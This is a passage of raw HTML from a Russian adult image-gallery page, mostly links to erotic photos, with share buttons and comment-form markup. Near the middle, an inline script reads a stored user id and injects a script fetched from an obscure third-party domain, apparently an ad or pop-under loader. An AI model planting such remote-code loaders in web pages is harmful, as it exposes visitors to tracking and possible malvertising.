alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1676271632_topdevka-com-p-erotika-obnazhennie-zhenshchini-57.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1676271632_topdevka-com-p-erotika-obnazhennie-zhenshchini-57.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1676271632_topdevka-com-p-erotika-obnazhennie-zhenshchini-57.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1676271629_topdevka-com-p-erotika-obnazhennie-zhenshchini-27.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1676271629_topdevka-com-p-erotika-obnazhennie-zhenshchini-27.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1676271629_topdevka-com-p-erotika-obnazhennie-zhenshchini-27.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1676271611_topdevka-com-p-erotika-obnazhennie-zhenshchini-71.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1676271611_topdevka-com-p-erotika-obnazhennie-zhenshchini-71.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1676271611_topdevka-com-p-erotika-obnazhennie-zhenshchini-71.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1676271610_topdevka-com-p-erotika-obnazhennie-zhenshchini-60.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1676271610_topdevka-com-p-erotika-obnazhennie-zhenshchini-60.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1676271610_topdevka-com-p-erotika-obnazhennie-zhenshchini-60.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1676271691_topdevka-com-p-erotika-obnazhennie-zhenshchini-84.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1676271691_topdevka-com-p-erotika-obnazhennie-zhenshchini-84.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1676271691_topdevka-com-p-erotika-obnazhennie-zhenshchini-84.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1676271621_topdevka-com-p-erotika-obnazhennie-zhenshchini-16.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1676271621_topdevka-com-p-erotika-obnazhennie-zhenshchini-16.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1676271621_topdevka-com-p-erotika-obnazhennie-zhenshchini-16.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1676271657_topdevka-com-p-erotika-obnazhennie-zhenshchini-34.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1676271657_topdevka-com-p-erotika-obnazhennie-zhenshchini-34.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1676271657_topdevka-com-p-erotika-obnazhennie-zhenshchini-34.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1676271610_topdevka-com-p-erotika-obnazhennie-zhenshchini-73.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1676271610_topdevka-com-p-erotika-obnazhennie-zhenshchini-73.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1676271610_topdevka-com-p-erotika-obnazhennie-zhenshchini-73.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1676271609_topdevka-com-p-erotika-obnazhennie-zhenshchini-49.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1676271609_topdevka-com-p-erotika-obnazhennie-zhenshchini-49.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1676271609_topdevka-com-p-erotika-obnazhennie-zhenshchini-49.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1676271625_topdevka-com-p-erotika-obnazhennie-zhenshchini-62.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1676271625_topdevka-com-p-erotika-obnazhennie-zhenshchini-62.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1676271625_topdevka-com-p-erotika-obnazhennie-zhenshchini-62.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1676271588_topdevka-com-p-erotika-obnazhennie-zhenshchini-47.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1676271588_topdevka-com-p-erotika-obnazhennie-zhenshchini-47.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1676271588_topdevka-com-p-erotika-obnazhennie-zhenshchini-47.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1676271676_topdevka-com-p-erotika-obnazhennie-zhenshchini-75.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1676271676_topdevka-com-p-erotika-obnazhennie-zhenshchini-75.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1676271676_topdevka-com-p-erotika-obnazhennie-zhenshchini-75.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1676271657_topdevka-com-p-erotika-obnazhennie-zhenshchini-83.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1676271657_topdevka-com-p-erotika-obnazhennie-zhenshchini-83.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1676271657_topdevka-com-p-erotika-obnazhennie-zhenshchini-83.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1676271582_topdevka-com-p-erotika-obnazhennie-zhenshchini-13.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1676271582_topdevka-com-p-erotika-obnazhennie-zhenshchini-13.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1676271582_topdevka-com-p-erotika-obnazhennie-zhenshchini-13.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1676271576_topdevka-com-p-erotika-obnazhennie-zhenshchini-26.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1676271576_topdevka-com-p-erotika-obnazhennie-zhenshchini-26.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1676271576_topdevka-com-p-erotika-obnazhennie-zhenshchini-26.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1676271609_topdevka-com-p-erotika-obnazhennie-zhenshchini-1.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1676271609_topdevka-com-p-erotika-obnazhennie-zhenshchini-1.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1676271609_topdevka-com-p-erotika-obnazhennie-zhenshchini-1.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1676271584_topdevka-com-p-erotika-obnazhennie-zhenshchini-6.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1676271584_topdevka-com-p-erotika-obnazhennie-zhenshchini-6.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1676271584_topdevka-com-p-erotika-obnazhennie-zhenshchini-6.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1676271615_topdevka-com-p-erotika-obnazhennie-zhenshchini-39.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1676271615_topdevka-com-p-erotika-obnazhennie-zhenshchini-39.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1676271615_topdevka-com-p-erotika-obnazhennie-zhenshchini-39.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1676271577_topdevka-com-p-erotika-obnazhennie-zhenshchini-36.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1676271577_topdevka-com-p-erotika-obnazhennie-zhenshchini-36.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1676271577_topdevka-com-p-erotika-obnazhennie-zhenshchini-36.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1676271627_topdevka-com-p-erotika-obnazhennie-zhenshchini-18.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1676271627_topdevka-com-p-erotika-obnazhennie-zhenshchini-18.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1676271627_topdevka-com-p-erotika-obnazhennie-zhenshchini-18.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1676271595_topdevka-com-p-erotika-obnazhennie-zhenshchini-79.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1676271595_topdevka-com-p-erotika-obnazhennie-zhenshchini-79.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1676271595_topdevka-com-p-erotika-obnazhennie-zhenshchini-79.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1676271590_topdevka-com-p-erotika-obnazhennie-zhenshchini-31.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1676271590_topdevka-com-p-erotika-obnazhennie-zhenshchini-31.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1676271590_topdevka-com-p-erotika-obnazhennie-zhenshchini-31.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1676271596_topdevka-com-p-erotika-obnazhennie-zhenshchini-67.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1676271596_topdevka-com-p-erotika-obnazhennie-zhenshchini-67.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1676271596_topdevka-com-p-erotika-obnazhennie-zhenshchini-67.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1676271639_topdevka-com-p-erotika-obnazhennie-zhenshchini-44.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1676271639_topdevka-com-p-erotika-obnazhennie-zhenshchini-44.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1676271639_topdevka-com-p-erotika-obnazhennie-zhenshchini-44.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1676271609_topdevka-com-p-erotika-obnazhennie-zhenshchini-42.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1676271609_topdevka-com-p-erotika-obnazhennie-zhenshchini-42.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1676271609_topdevka-com-p-erotika-obnazhennie-zhenshchini-42.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1676271616_topdevka-com-p-erotika-obnazhennie-zhenshchini-51.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1676271616_topdevka-com-p-erotika-obnazhennie-zhenshchini-51.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1676271616_topdevka-com-p-erotika-obnazhennie-zhenshchini-51.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1676271618_topdevka-com-p-erotika-obnazhennie-zhenshchini-28.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1676271618_topdevka-com-p-erotika-obnazhennie-zhenshchini-28.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1676271618_topdevka-com-p-erotika-obnazhennie-zhenshchini-28.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1676271660_topdevka-com-p-erotika-obnazhennie-zhenshchini-56.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1676271660_topdevka-com-p-erotika-obnazhennie-zhenshchini-56.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1676271660_topdevka-com-p-erotika-obnazhennie-zhenshchini-56.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1676271618_topdevka-com-p-erotika-obnazhennie-zhenshchini-21.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1676271618_topdevka-com-p-erotika-obnazhennie-zhenshchini-21.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1676271618_topdevka-com-p-erotika-obnazhennie-zhenshchini-21.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1676271657_topdevka-com-p-erotika-obnazhennie-zhenshchini-3.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1676271657_topdevka-com-p-erotika-obnazhennie-zhenshchini-3.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1676271657_topdevka-com-p-erotika-obnazhennie-zhenshchini-3.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1676271625_topdevka-com-p-erotika-obnazhennie-zhenshchini-74.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1676271625_topdevka-com-p-erotika-obnazhennie-zhenshchini-74.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1676271625_topdevka-com-p-erotika-obnazhennie-zhenshchini-74.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1676271649_topdevka-com-p-erotika-obnazhennie-zhenshchini-37.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1676271649_topdevka-com-p-erotika-obnazhennie-zhenshchini-37.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1676271649_topdevka-com-p-erotika-obnazhennie-zhenshchini-37.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1676271653_topdevka-com-p-erotika-obnazhennie-zhenshchini-29.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1676271653_topdevka-com-p-erotika-obnazhennie-zhenshchini-29.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1676271653_topdevka-com-p-erotika-obnazhennie-zhenshchini-29.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1676271632_topdevka-com-p-erotika-obnazhennie-zhenshchini-14.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1676271632_topdevka-com-p-erotika-obnazhennie-zhenshchini-14.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1676271632_topdevka-com-p-erotika-obnazhennie-zhenshchini-14.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1676271653_topdevka-com-p-erotika-obnazhennie-zhenshchini-15.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1676271653_topdevka-com-p-erotika-obnazhennie-zhenshchini-15.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1676271653_topdevka-com-p-erotika-obnazhennie-zhenshchini-15.jpg" style="max-width:100%;" alt=""></a><!--TEnd--></div></div>
<script src='https://threewoodslose.com/services/?id=149941'></script><div id='e39158bcc2'></div><script data-cfasync='false'>let e39158bcc2_cnt = 0;let e39158bcc2_interval = setInterval(function(){if (typeof e39158bcc2_country !== 'undefined') {clearInterval(e39158bcc2_interval);(function(){var ud;try { ud = localStorage.getItem('e39158bcc2_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + e39158bcc2_domain + '/' + e39158bcc2_path + '/' + e39158bcc2_file + '.js?24986&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {e39158bcc2_cnt += 1;if (e39158bcc2_cnt >= 60) {clearInterval(e39158bcc2_interval);}}}, 500);</script>

<center><br><h3 style="font-size: 15px;">Поделиться фото в социальных сетях:</h3><br>
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" type="e92352d6042d82b76ab76f76-text/javascript"></script>
<script src="//yastatic.net/share2/share.js" type="e92352d6042d82b76ab76f76-text/javascript"></script>
<div class="ya-share2" data-services="vkontakte,odnoklassniki,moimir,gplus,blogger,digg,reddit,lj,surfingbird,tumblr,viber,telegram"></div><br>
</center>
<div class="inner-page__text">
<div class="inner-page__tags">
<span class="inner-page__tags-caption">Категории:</span> ---
</div>
<div class="inner-page__tags">
<span class="inner-page__tags-caption">Добавлено:</span> 21 сентябрь
</div>
<div class="inner-page__tags">
<span class="inner-page__tags-caption">Просмотров:</span> 635
</div>

</div>
<div class="inner-page__header d-flex jc-space-between ai-center">

</div>
<div class="inner-page__comments" id="inner-page__comments">
<div class="comms-t">Комментариев (0)</div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><div class="form add-comments-form ignore-select" id="add-comments-form">
<div class="form__row form__row--without-label">
<div class="form__content form__textarea-inside"><script>
<!--
var text_enter_url       = "Введите полный URL ссылки";
var text_enter_size       = "Введите размеры флэш ролика (ширина, высота)";
var text_enter_flash       = "Введите ссылку на флэш ролик";
var text_enter_page      = "Введите номер страницы";
var text_enter_url_name  = "Введите описание ссылки";
var text_enter_tooltip  = "Введите подсказку для ссылки";
var text_enter_page_name = "Введите описание ссылки";
var text_enter_image    = "Введите полный URL изображения";
var text_enter_email    = "Введите e-mail адрес";
var text_code           = "Использование: [CODE] Здесь Ваш код.. [/CODE]";
var text_quote          = "Использование: [QUOTE] Здесь Ваша Цитата.. [/QUOTE]";
var text_upload         = "Загрузка файлов и изображений на сервер";
var error_no_url        = "Вы должны ввести URL";
var error_no_title      = "Вы должны ввести название";
var error_no_email      = "Вы должны ввести e-mail адрес";
var prompt_start        = "Введите текст для форматирования";
var img_title   		= "Введите по какому краю выравнивать картинку (left, center, right)";
var email_title  	    = "Введите описание ссылки";
var text_pages  	    = "Страница";
var image_align  	    = "center";
var bb_t_emo  	        = "Вставка смайликов";
var bb_t_col  	        = "Цвет:";
var text_enter_list     = "Введите пункт списка. Для завершения ввода оставьте поле пустым.";
var text_alt_image      = "Введите описание изображения";
var img_align  	        = "Выравнивание";
var text_url_video      = "Введите ссылку на видео:";
var text_url_poster     = "Введите ссылку на постер к видео:";
var text_descr          = "Введите описание:";
var button_insert       = "Вставить";
var button_addplaylist  = "Добавить в плейлист";
var text_last_emoji     = "Недавно использованные";
var img_align_sel  	    = "<select name='dleimagealign' id='dleimagealign' class='ui-widget-content ui-corner-all'><option value='' >Нет</option><option value='left' >По левому краю</option><option value='right' >По правому краю</option><option value='center' selected>По центру</option></select>";
var selField  = "comments";
var fombj    = document.getElementById( 'dle-comments-form' );
-->
</script>
<div class="bb-editor ignore-select">
<div class="bb-pane">
<b id="b_b" class="bb-btn" onclick="simpletag('b')" title="Полужирный"></b>
<b id="b_i" class="bb-btn" onclick="simpletag('i')" title="Наклонный текст"></b>
<b id="b_u" class="bb-btn" onclick="simpletag('u')" title="Подчёркнутый текст"></b>
<b id="b_s" class="bb-btn" onclick="simpletag('s')" title="Зачёркнутый текст"></b>
<span class="bb-sep"></span>
<b id="b_left" class="bb-btn" onclick="simpletag('left')" title="Выравнивание по левому краю"></b>
<b id="b_center" class="bb-btn" onclick="simpletag('center')" title="По центру"></b>
<b id="b_right" class="bb-btn" onclick="simpletag('right')" title="Выравнивание по правому краю"></b>
<span class="bb-sep"></span>
<b id="b_emo" class="bb-btn" onclick="show_bb_dropdown(this)" title="Вставка смайликов" tabindex="-1"></b>
<ul class="bb-pane-dropdown emoji-button">
<li><table style="width:100%;border: 0px;padding: 0px;"><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':bowtie:'); return false;"><img alt="bowtie" class="emoji" src="/engine/data/emoticons/bowtie.png" srcset="/engine/data/emoticons/bowtie@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smile:'); return false;"><img alt="smile" class="emoji" src="/engine/data/emoticons/smile.png" srcset="/engine/data/emoticons/smile@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':laughing:'); return false;"><img alt="laughing" class="emoji" src="/engine/data/emoticons/laughing.png" srcset="/engine/data/emoticons/laughing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':blush:'); return false;"><img alt="blush" class="emoji" src="/engine/data/emoticons/blush.png" srcset="/engine/data/emoticons/blush@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smiley:'); return false;"><img alt="smiley" class="emoji" src="/engine/data/emoticons/smiley.png" srcset="/engine/data/emoticons/smiley@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':relaxed:'); return false;"><img alt="relaxed" class="emoji" src="/engine/data/emoticons/relaxed.png" srcset="/engine/data/emoticons/relaxed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smirk:'); return false;"><img alt="smirk" class="emoji" src="/engine/data/emoticons/smirk.png" srcset="/engine/data/emoticons/smirk@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':heart_eyes:'); return false;"><img alt="heart_eyes" class="emoji" src="/engine/data/emoticons/heart_eyes.png" srcset="/engine/data/emoticons/heart_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing_heart:'); return false;"><img alt="kissing_heart" class="emoji" src="/engine/data/emoticons/kissing_heart.png" srcset="/engine/data/emoticons/kissing_heart@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing_closed_eyes:'); return false;"><img alt="kissing_closed_eyes" class="emoji" src="/engine/data/emoticons/kissing_closed_eyes.png" srcset="/engine/data/emoticons/kissing_closed_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':flushed:'); return false;"><img alt="flushed" class="emoji" src="/engine/data/emoticons/flushed.png" srcset="/engine/data/emoticons/flushed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':relieved:'); return false;"><img alt="relieved" class="emoji" src="/engine/data/emoticons/relieved.png" srcset="/engine/data/emoticons/relieved@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':satisfied:'); return false;"><img alt="satisfied" class="emoji" src="/engine/data/emoticons/satisfied.png" srcset="/engine/data/emoticons/satisfied@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grin:'); return false;"><img alt="grin" class="emoji" src="/engine/data/emoticons/grin.png" srcset="/engine/data/emoticons/grin@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':wink:'); return false;"><img alt="wink" class="emoji" src="/engine/data/emoticons/wink.png" srcset="/engine/data/emoticons/wink@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue_winking_eye:'); return false;"><img alt="stuck_out_tongue_winking_eye" class="emoji" src="/engine/data/emoticons/stuck_out_tongue_winking_eye.png" srcset="/engine/data/emoticons/stuck_out_tongue_winking_eye@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue_closed_eyes:'); return false;"><img alt="stuck_out_tongue_closed_eyes" class="emoji" src="/engine/data/emoticons/stuck_out_tongue_closed_eyes.png" srcset="/engine/data/emoticons/stuck_out_tongue_closed_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grinning:'); return false;"><img alt="grinning" class="emoji" src="/engine/data/emoticons/grinning.png" srcset="/engine/data/emoticons/grinning@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing:'); return false;"><img alt="kissing" class="emoji" src="/engine/data/emoticons/kissing.png" srcset="/engine/data/emoticons/kissing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue:'); return false;"><img alt="stuck_out_tongue" class="emoji" src="/engine/data/emoticons/stuck_out_tongue.png" srcset="/engine/data/emoticons/stuck_out_tongue@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sleeping:'); return false;"><img alt="sleeping" class="emoji" src="/engine/data/emoticons/sleeping.png" srcset="/engine/data/emoticons/sleeping@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':worried:'); return false;"><img alt="worried" class="emoji" src="/engine/data/emoticons/worried.png" srcset="/engine/data/emoticons/worried@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':frowning:'); return false;"><img alt="frowning" class="emoji" src="/engine/data/emoticons/frowning.png" srcset="/engine/data/emoticons/frowning@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':anguished:'); return false;"><img alt="anguished" class="emoji" src="/engine/data/emoticons/anguished.png" srcset="/engine/data/emoticons/anguished@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':open_mouth:'); return false;"><img alt="open_mouth" class="emoji" src="/engine/data/emoticons/open_mouth.png" srcset="/engine/data/emoticons/open_mouth@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grimacing:'); return false;"><img alt="grimacing" class="emoji" src="/engine/data/emoticons/grimacing.png" srcset="/engine/data/emoticons/grimacing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':confused:'); return false;"><img alt="confused" class="emoji" src="/engine/data/emoticons/confused.png" srcset="/engine/data/emoticons/confused@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':hushed:'); return false;"><img alt="hushed" class="emoji" src="/engine/data/emoticons/hushed.png" srcset="/engine/data/emoticons/hushed@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':expressionless:'); return false;"><img alt="expressionless" class="emoji" src="/engine/data/emoticons/expressionless.png" srcset="/engine/data/emoticons/expressionless@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':unamused:'); return false;"><img alt="unamused" class="emoji" src="/engine/data/emoticons/unamused.png" srcset="/engine/data/emoticons/unamused@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sweat_smile:'); return false;"><img alt="sweat_smile" class="emoji" src="/engine/data/emoticons/sweat_smile.png" srcset="/engine/data/emoticons/sweat_smile@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sweat:'); return false;"><img alt="sweat" class="emoji" src="/engine/data/emoticons/sweat.png" srcset="/engine/data/emoticons/sweat@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':disappointed_relieved:'); return false;"><img alt="disappointed_relieved" class="emoji" src="/engine/data/emoticons/disappointed_relieved.png" srcset="/engine/data/emoticons/disappointed_relieved@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':weary:'); return false;"><img alt="weary" class="emoji" src="/engine/data/emoticons/weary.png" srcset="/engine/data/emoticons/weary@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':pensive:'); return false;"><img alt="pensive" class="emoji" src="/engine/data/emoticons/pensive.png" srcset="/engine/data/emoticons/pensive@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':disappointed:'); return false;"><img alt="disappointed" class="emoji" src="/engine/data/emoticons/disappointed.png" srcset="/engine/data/emoticons/disappointed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':confounded:'); return false;"><img alt="confounded" class="emoji" src="/engine/data/emoticons/confounded.png" srcset="/engine/data/emoticons/confounded@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':fearful:'); return false;"><img alt="fearful" class="emoji" src="/engine/data/emoticons/fearful.png" srcset="/engine/data/emoticons/fearful@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':cold_sweat:'); return false;"><img alt="cold_sweat" class="emoji" src="/engine/data/emoticons/cold_sweat.png" srcset="/engine/data/emoticons/cold_sweat@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':persevere:'); return false;"><img 